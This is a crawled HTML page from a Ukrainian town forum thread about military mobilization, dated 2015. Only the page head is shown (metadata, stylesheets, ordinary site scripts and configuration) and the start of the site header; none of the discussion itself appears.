

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shepetivka.com.ua/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html
body_size: 21653
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="uk-ua" dir="ltr"
	  class='com_kunena view-topic layout-default itemid-505 j31 mm-hover '>

<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="rights" content="Передрук матеріалів тільки за наявності гіперпосилання на shepetivka.com.ua" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Мобілізація? Ні, не чула" />
	<meta name="twitter:description" content="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО) Хочу поділитися з..." />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://shepetivka.com.ua/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мобілізація? Ні, не чула" />
	<meta property="profile:username" content="Юлька" />
	<meta property="og:description" content="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО) Хочу поділитися з..." />
	<meta property="og:image" content="https://shepetivka.com.ua//media/kunena/email/hero-wide.png" />
	<meta property="article:published_time" content="2015-01-31T09:53:56+00:00" />
	<meta property="article:section" content="Загальні теми" />
	<meta property="twitter:image" content="https://shepetivka.com.ua//media/kunena/email/hero-wide.png" />
	<meta name="description" content="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО) Хочу поділитися з..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Мобілізація? Ні, не чула - Форум Шепетівки — Сайт міста Шепетівка</title>
	<link href="/kunena-2015-04-09.html?format=feed&type=rss" rel="alternate" type="application/rss+xml" />
	<link href="https://shepetivka.com.ua/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html" rel="canonical" />
	<link href="/templates/ja_playmag/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://shepetivka.com.ua/component/jmap/sitemap/aifeed" rel="alternate" type="application/json" title="AI JSON Data Feed" />
	<link href="/templates/ja_playmag/local/css/themes/blue/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/css/themes/blue/k2.css" rel="stylesheet" type="text/css" />
	<link href="/media/kunena/cache/crypsis/css/kunena.css" rel="stylesheet" type="text/css" />
	<link href="https://shepetivka.com.ua/media/kunena/core/css/jquery.atwho.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_easysocial/fonts/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_easysocial/themes/breeze/styles/style.min.css?898b3420dd3b42da7e13d87e8d58866b=1" rel="stylesheet" type="text/css" />
	<link href="https://shepetivka.com.ua/media/kunena/core/css/fancybox.css" rel="stylesheet" type="text/css" />
	<link href="https://shepetivka.com.ua/modules/mod_ruxin_related_articles/includes/css/ruxin_related_articles.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/ampz/ampz/css/ampz.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/local/css/themes/blue/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/local/css/themes/blue/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/fonts/glyphicons/css/glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/fonts/bebasneue-regular/stylesheet.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/fonts/bebasneue-thin-book/stylesheet.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_playmag/css/print.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
		/* Kunena Custom CSS */		.layout#kunena [class*="category"] i,
		.layout#kunena .glyphicon-topic,
		.layout#kunena h3 i,
		.layout#kunena #kwho i.icon-users,
		.layout#kunena#kstats i.icon-bars { color: inherit; }		.layout#kunena [class*="category"] .knewchar { color: #48a348 !important; }
		.layout#kunena sup.knewchar { color: #48a348 !important; }
		.layout#kunena .topic-item-unread { border-left-color: #48a348 !important;}
		.layout#kunena .topic-item-unread .icon { color: #48a348 !important;}
		.layout#kunena .topic-item-unread i.fa { color: #48a348 !important;}
		.layout#kunena .topic-item-unread svg { color: #48a348 !important;}
        #ampz_inline_mobile { background-color: #ffffff }
        @media (min-width: 600px) {
            #ampz_inline_mobile {
                display: none !important;
            }
        }
        @media (max-width: 600px) {
            #ampz_inline_mobile {
                display: block !important;
            }
        }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b0294621d759ad8a69e206d21c17a67a","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_KUNENA_RATE_LOGIN":"\u0412\u0438 \u043f\u043e\u0432\u0438\u043d\u043d\u0456 \u0443\u0432\u0456\u0439\u0442\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0449\u043e\u0431 \u043e\u0446\u0456\u043d\u044e\u0432\u0430\u0442\u0438 \u0442\u0435\u043c\u0443","COM_KUNENA_RATE_NOT_YOURSELF":"\u0412\u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0456\u043d\u0438\u0442\u0438 \u0441\u0432\u043e\u044e \u0432\u043b\u0430\u0441\u043d\u0443 \u0442\u0435\u043c\u0443","COM_KUNENA_RATE_ALLREADY":"\u0412\u0438 \u0432\u0436\u0435 \u043e\u0446\u0456\u043d\u0438\u043b\u0438 \u0446\u044e \u0442\u0435\u043c\u0443","COM_KUNENA_RATE_SUCCESSFULLY_SAVED":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u043e","COM_KUNENA_RATE_NOT_ALLOWED_WHEN_BANNED":"\u0412\u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0434\u0430\u0432\u0430\u0442\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433, \u043a\u043e\u043b\u0438 \u0437\u0430\u0431\u0430\u043d\u0435\u043d\u0438","COM_KUNENA_SOCIAL_EMAIL_LABEL":"E-mail","COM_KUNENA_SOCIAL_TWITTER_LABEL":"Tweet","COM_KUNENA_SOCIAL_FACEBOOK_LABEL":"Facebook","COM_KUNENA_SOCIAL_GOOGLEPLUS_LABEL":"COM_KUNENA_SOCIAL_GOOGLEPLUS_LABEL","COM_KUNENA_SOCIAL_LINKEDIN_LABEL":"LinkedIn","COM_KUNENA_SOCIAL_PINTEREST_LABEL":"Pinterest","COM_KUNENA_SOCIAL_WHATSAPP_LABEL":"WhatsApp"}}</script>
	<script src="/media/jui/js/jquery.min.js?5159c6e2f8a18065fc2d2646d31b1138" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5159c6e2f8a18065fc2d2646d31b1138" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5159c6e2f8a18065fc2d2646d31b1138" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.21&sitepath=/" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?5159c6e2f8a18065fc2d2646d31b1138" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="https://shepetivka.com.ua/components/com_kunena/template/crypsis/assets/js/main-min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="https://shepetivka.com.ua/components/com_kunena/template/crypsis/assets/js/topic-min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/media/system/js/core.js?5159c6e2f8a18065fc2d2646d31b1138" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="https://shepetivka.com.ua/media/kunena/core/js/jquery.caret.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="https://shepetivka.com.ua/media/kunena/core/js/jquery.atwho.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="https://shepetivka.com.ua/media/kunena/core/js/fancybox-min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/ampz/ampz/js/ampz.min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/templates/ja_playmag/js/jquery.easing.1.3.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/templates/ja_playmag/js/script.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/templates/ja_playmag/js/jquery.infinitescroll.min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(function($){ $("#modal").modal({"backdrop": true,"keyboard": true,"show": false,"remote": ""}); });jQuery(document).ready(function ($) {
				$(".current").addClass("active alias-parent-active");
				$(".alias-parent-active").addClass("active alias-parent-active");
			});
			var ampzSettings = {"ampzCounts":"","ampzNetworks":["facebook","viber","telegram","twitter","gmail","fb-messenger","email","whatsapp","instagram","youtube","print","copy","linkedin","pinterest","pocket","flipboard","tiktok","threads"],"ampzEntranceDelay":"0.1s","ampzEntranceDelayMobile":"0.1s","ampzMobileOnlyButtons":".ampz_fb-messenger","ampzMobileWidth":"600","ampzFlyinEntranceEffect":"ampz_flyin_right fadeIn","ampzThresholdTotalShares":"1","ampzBaseUrl":"https:\/\/shepetivka.com.ua\/","ampzShareUrl":"https%3A%2F%2Fshepetivka.com.ua%2Fforums%2Fzahalni-temy%2F81809-mobilizatsiia-ni-ne-chula.html","ampzOpenInNewTab":"1","ampzFbAT":"[base64]","ampzCacheLifetime":"21600","ampzCachedCounts":"","ampzFlyInTriggerBottom":"","ampzFlyInTriggerTime":"1","ampzFlyInTriggerTimeSeconds":"10000","ampzActiveComponent":"com_kunena","ampzFlyInDisplayMobile":"1","ampzInlineDisplayMobile":"","ampzInlineDisableExpandOnHover":"","ampzSidebarDisplayMobile":"","ampzFlyInCookieType":"86400","ampzFlyInCookieDuration":"7","ampzSideBarVisibility":"inline","ampzMobileVisibility":"always","ampzSideBarStartClosed":""};
	</script>
	<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "id": "https://shepetivka.com.ua/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html",
    "discussionUrl": "/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html",
    "headline": "\u041c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u044f? \u041d\u0456, \u043d\u0435 \u0447\u0443\u043b\u0430",
    "image": "https://shepetivka.com.ua//media/kunena/email/hero-wide.png",
    "datePublished": "2015-01-31T09:53:56+00:00",
    "dateModified": "2026-01-17T02:52:24+00:00",
    "author": {
        "@type": "Person",
        "name": "Dj Os"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "InteractionCounter",
        "userInteractionCount": 8
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0424\u043e\u0440\u0443\u043c \u0428\u0435\u043f\u0435\u0442\u0456\u0432\u043a\u0438",
        "logo": {
            "@type": "ImageObject",
            "url": "https://shepetivka.com.ua//media/kunena/email/hero-wide.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "name": "https://shepetivka.com.ua/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html"
    }
}
	</script>
	<!--googleoff: index-->
<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
window.es = {
	"environment": "production",
	"rootUrl": "https://shepetivka.com.ua",
	"ajaxUrl": "https://shepetivka.com.ua/index.php?option=com_easysocial&lang=&Itemid=505",
	"baseUrl": "https://shepetivka.com.ua/index.php?option=com_easysocial&lang=none&Itemid=505",
	"locationLanguage": "uk-UA",
	"gmapsApiKey": "AIzaSyBNinzLVwc_muyRg2z-KhlnhBhxcJOUoAk",
	"requireGmaps": false,
	"token": "b0294621d759ad8a69e206d21c17a67a",
	"mobile": false,
	"appendTitle": "after",
	"siteName": "Сайт міста Шепетівка",
	"locale": "uk-UA",
	"momentLang": "uk",
	"direction": "ltr",
	"ios": false,
	"android": false,
	"tablet": false,
	"isHttps": true,
	"version": "898b3420dd3b42da7e13d87e8d58866b",
	"scriptVersioning": true
};
</script>
<!--googleon: index-->
	<script src="/media/com_easysocial/scripts/site-4.0.15.min.js" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
	<style type="text/css">
/* Max width specific stream elements due to it will affect vertical spaces. */
/*
#es .es-stream-preview .es-photos,
#es .es-stream-embed.is-link,
#es .es-stream-embed.is-ads,
#es .es-stream-embed.is-video {
	max-width: 640px;
}
*/
#es .es-mobile-filter-slider .is-active .es-mobile-filter-slider__btn,
#es .es-mobile-filter-slider .is-active .es-mobile-filter-slider__btn:focus,
#es .es-mobile-filter-slider .is-active .es-mobile-filter-slider__btn:active,
#es .es-story-privacy .es-privacy .es-privacy-toggle,
#es .btn-es-primary {

	background: #163f87 !important;
	color: #ffffff !important;
	border-color: rgba(22,63,135, 0) !important;
}

#es .es-mobile-filter-slider .is-active .es-mobile-filter-slider__btn:hover,

#es .es-story-privacy .es-privacy .es-privacy-toggle:hover,
#es .es-story-privacy .es-privacy .es-privacy-toggle:focus,
#es .es-story-privacy .es-privacy .es-privacy-toggle:active,
#es .btn-es-primary:hover,
#es .btn-es-primary:active,
#es .btn-es-primary:focus {
	background-color: #0d2652 !important;
}



/** Danger **/
#es .btn-es-danger {
	background: #f65b5b !important;
	color: #ffffff !important;
	border-color: rgba(246,91,91, 0) !important;
}

#es .btn-es-danger:hover,
#es .btn-es-danger:active,
#es .btn-es-danger:focus {
	background-color: #f32121 !important;
}

#es .btn-es-danger-o:hover, #es .btn-es-danger-o:active, #es .btn-es-danger-o {
	color: #f65b5b !important;
}

/** Default **/
#es .es-mobile-filter-slider__btn,
#es .btn-es-default {
	background: #ffffff !important;
	color: #333333 !important;
	border: 1px solid rgba(51,51,51, 0.2) !important;
}

#es .btn-es-default-o,
#es .btn-es-default-o:hover,
#es .btn-es-default-o:active,
#es .btn-es-default-o:focus {
	background: #ffffff !important;
	color: #333333 !important;
}

/** Success **/
#es .btn-es-success {
	background: #4fc251 !important;
	color: #ffffff !important;
	border-color: rgba(79,194,81, 0) !important;
}

#es .btn-es-success:hover,
#es .btn-es-success:active,
#es .btn-es-success:focus {
	background-color: #379d38 !important;
}

#es .btn-es-success-o,
#es .btn-es-success-o:hover,
#es .btn-es-success-o:active,
#es .btn-es-success-o:focus {
	color: #4fc251 !important;
}


#es .es-stream .es-stream-content.es-story--bg-1 a,
#es .es-stream .es-stream-content.es-story--bg-1 a:hover,
#es .es-stream .es-stream-content.es-story--bg-1 a:focus {
	font-weight: 700;
	text-decoration: underline;
	color: #000000 !important;
}

#es .es-stream .es-stream-content.es-story--bg-1 {
	line-height: 1.5;
	min-height: 40px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	border-radius: 4px;
}

#es .es-stream .es-stream-content.es-story--bg-1 .es-stream-info-meta {
	font-size: 16px;
	font-weight: normal;
}

#es .es-story--bg-1 .es-story-panel-contents .es-story-panel-content {
	color: #000000 !important;
}

#es .es-story--bg-1 .es-story-textfield {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 700;
}

#es .es-story--bg-1 .es-story-textfield,
#es .es-story--bg-1 {
	color: #000000 !important;

	
		background-image: -webkit-linear-gradient(left, #FFD1CD 0%, #D5FFFA 100%) !important;
	background-image: -o-linear-gradient(left, #FFD1CD 0%, #D5FFFA 100%) !important;
	background-image: linear-gradient(to right, #FFD1CD 0%, #D5FFFA 100%) !important;
	background-repeat: repeat-x !important;
	}
#es .es-story--bg-1 .es-story-meta,
#es .es-story--bg-1 .es-stream-info-meta {
	color: #000000 !important;
}
#es .es-story--bg-1 .es-story-textfield::-webkit-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-1 .es-story-textfield::-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-1 .es-story-textfield:-ms-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-1 .es-story-textfield:-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}

#es .es-stream .es-stream-content.es-story--bg-2 a,
#es .es-stream .es-stream-content.es-story--bg-2 a:hover,
#es .es-stream .es-stream-content.es-story--bg-2 a:focus {
	font-weight: 700;
	text-decoration: underline;
	color: #000000 !important;
}

#es .es-stream .es-stream-content.es-story--bg-2 {
	line-height: 1.5;
	min-height: 40px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	border-radius: 4px;
}

#es .es-stream .es-stream-content.es-story--bg-2 .es-stream-info-meta {
	font-size: 16px;
	font-weight: normal;
}

#es .es-story--bg-2 .es-story-panel-contents .es-story-panel-content {
	color: #000000 !important;
}

#es .es-story--bg-2 .es-story-textfield {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 700;
}

#es .es-story--bg-2 .es-story-textfield,
#es .es-story--bg-2 {
	color: #000000 !important;

	
		background-image: -webkit-linear-gradient(left, #FFAFBC 0%, #FFC3A0 100%) !important;
	background-image: -o-linear-gradient(left, #FFAFBC 0%, #FFC3A0 100%) !important;
	background-image: linear-gradient(to right, #FFAFBC 0%, #FFC3A0 100%) !important;
	background-repeat: repeat-x !important;
	}
#es .es-story--bg-2 .es-story-meta,
#es .es-story--bg-2 .es-stream-info-meta {
	color: #000000 !important;
}
#es .es-story--bg-2 .es-story-textfield::-webkit-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-2 .es-story-textfield::-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-2 .es-story-textfield:-ms-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-2 .es-story-textfield:-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}

#es .es-stream .es-stream-content.es-story--bg-3 a,
#es .es-stream .es-stream-content.es-story--bg-3 a:hover,
#es .es-stream .es-stream-content.es-story--bg-3 a:focus {
	font-weight: 700;
	text-decoration: underline;
	color: #FFFFFF !important;
}

#es .es-stream .es-stream-content.es-story--bg-3 {
	line-height: 1.5;
	min-height: 40px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	border-radius: 4px;
}

#es .es-stream .es-stream-content.es-story--bg-3 .es-stream-info-meta {
	font-size: 16px;
	font-weight: normal;
}

#es .es-story--bg-3 .es-story-panel-contents .es-story-panel-content {
	color: #FFFFFF !important;
}

#es .es-story--bg-3 .es-story-textfield {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 700;
}

#es .es-story--bg-3 .es-story-textfield,
#es .es-story--bg-3 {
	color: #FFFFFF !important;

	
		background-image: -webkit-linear-gradient(left, #DFAFFD 0%, #4E6FFB 100%) !important;
	background-image: -o-linear-gradient(left, #DFAFFD 0%, #4E6FFB 100%) !important;
	background-image: linear-gradient(to right, #DFAFFD 0%, #4E6FFB 100%) !important;
	background-repeat: repeat-x !important;
	}
#es .es-story--bg-3 .es-story-meta,
#es .es-story--bg-3 .es-stream-info-meta {
	color: #FFFFFF !important;
}
#es .es-story--bg-3 .es-story-textfield::-webkit-input-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-3 .es-story-textfield::-moz-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-3 .es-story-textfield:-ms-input-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-3 .es-story-textfield:-moz-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}

#es .es-stream .es-stream-content.es-story--bg-4 a,
#es .es-stream .es-stream-content.es-story--bg-4 a:hover,
#es .es-stream .es-stream-content.es-story--bg-4 a:focus {
	font-weight: 700;
	text-decoration: underline;
	color: #000000 !important;
}

#es .es-stream .es-stream-content.es-story--bg-4 {
	line-height: 1.5;
	min-height: 40px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	border-radius: 4px;
}

#es .es-stream .es-stream-content.es-story--bg-4 .es-stream-info-meta {
	font-size: 16px;
	font-weight: normal;
}

#es .es-story--bg-4 .es-story-panel-contents .es-story-panel-content {
	color: #000000 !important;
}

#es .es-story--bg-4 .es-story-textfield {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 700;
}

#es .es-story--bg-4 .es-story-textfield,
#es .es-story--bg-4 {
	color: #000000 !important;

	
		background-image: -webkit-linear-gradient(left, #87FCC4 0%, #EBE7B3 100%) !important;
	background-image: -o-linear-gradient(left, #87FCC4 0%, #EBE7B3 100%) !important;
	background-image: linear-gradient(to right, #87FCC4 0%, #EBE7B3 100%) !important;
	background-repeat: repeat-x !important;
	}
#es .es-story--bg-4 .es-story-meta,
#es .es-story--bg-4 .es-stream-info-meta {
	color: #000000 !important;
}
#es .es-story--bg-4 .es-story-textfield::-webkit-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-4 .es-story-textfield::-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-4 .es-story-textfield:-ms-input-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}
#es .es-story--bg-4 .es-story-textfield:-moz-placeholder {
	color: #000000 !important;
	opacity: .7 !important;
}

#es .es-stream .es-stream-content.es-story--bg-5 a,
#es .es-stream .es-stream-content.es-story--bg-5 a:hover,
#es .es-stream .es-stream-content.es-story--bg-5 a:focus {
	font-weight: 700;
	text-decoration: underline;
	color: #FFFFFF !important;
}

#es .es-stream .es-stream-content.es-story--bg-5 {
	line-height: 1.5;
	min-height: 40px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	border-radius: 4px;
}

#es .es-stream .es-stream-content.es-story--bg-5 .es-stream-info-meta {
	font-size: 16px;
	font-weight: normal;
}

#es .es-story--bg-5 .es-story-panel-contents .es-story-panel-content {
	color: #FFFFFF !important;
}

#es .es-story--bg-5 .es-story-textfield {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 700;
}

#es .es-story--bg-5 .es-story-textfield,
#es .es-story--bg-5 {
	color: #FFFFFF !important;

	
		background-image: -webkit-linear-gradient(left, #ED9286 0%, #D73E68 100%) !important;
	background-image: -o-linear-gradient(left, #ED9286 0%, #D73E68 100%) !important;
	background-image: linear-gradient(to right, #ED9286 0%, #D73E68 100%) !important;
	background-repeat: repeat-x !important;
	}
#es .es-story--bg-5 .es-story-meta,
#es .es-story--bg-5 .es-stream-info-meta {
	color: #FFFFFF !important;
}
#es .es-story--bg-5 .es-story-textfield::-webkit-input-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-5 .es-story-textfield::-moz-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-5 .es-story-textfield:-ms-input-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}
#es .es-story--bg-5 .es-story-textfield:-moz-placeholder {
	color: #FFFFFF !important;
	opacity: .7 !important;
}


</style>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<link href="https://fonts.googleapis.com/css?family=Roboto:400,700,300" rel='stylesheet' type='text/css'>
<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

</head>

<body class="">

<div class="t3-wrapper" > <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	


  
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-3 col-sm-6 col-md-1 logo">
			<div class="logo-image">
				<a href="/" title="Сайт міста Шепетівка">
											<img class="logo-img " src="/images/news/2021/03/14/logo6.png" alt="Сайт міста Шепетівка" />
															<span>Сайт міста Шепетівка</span>
				</a>
				<small class="site-slogan">shepetivka.com.ua</small>
			</div>
		</div>
		<!-- //LOGO -->
		
		<!-- RIGHT BUTTON -->
					<div class="t3-nav-btn pull-right has-collapse">
			
				<!-- OFFCANVAS -->
								<!-- //OFFCANVAS -->
				
				<!-- HEAD SEARCH -->
								<!-- //HEAD SEARCH -->

				<!-- USER, FOLLOW US -->				
									<div class="dropdown nav-connect pull-right ">
						<a data-toggle="dropdown" href="#" class="dropdown-toggle">
							<i class="fa fa-share-square-o"></i>									
						</a>
						<div class="nav-child dropdown-menu">
							<div class="dropdown-menu-inner">
								<div class="t3-module module " id="Mod915"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>Приєднуйся до нас у:</h4>
